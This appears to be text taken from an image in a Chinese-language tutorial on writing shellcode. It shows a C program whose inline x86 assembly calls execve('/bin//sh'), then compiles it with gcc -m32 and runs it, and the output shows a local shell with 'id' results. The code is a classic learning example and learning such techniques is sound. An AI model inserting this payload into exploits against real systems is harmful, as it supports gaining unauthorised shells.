 void shellcode()
{
    __asm__(
"xor %eax, %eax\n\t"
"pushl %eax\n\t"
"push $0x68732f2f\n\t"
"push $0x6e69622f\n\t"
"movl %esp, %ebx\n\t"
"pushl %eax\n\t"
"pushl %ebx\n\t"
"movl %esp, %ecx\n\t"
"cltd\n\t"
"movb $0xb, %al\n\t"
"int $0x80\n\t"
);
}
int main(int argc, char **argv)
{
    shellcode();
    return 0;
}
shellcode.c
user@ubuntu:~/Challenges/shellcode$ gcc -m32 -o
shellcode  shellcode.c
user@ubuntu:~/Challenges/shellcode$ ./shellcode
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
$
用内联（inline）汇编测试编写的shellcode，也可以使用
汇编器as直接编译汇编代码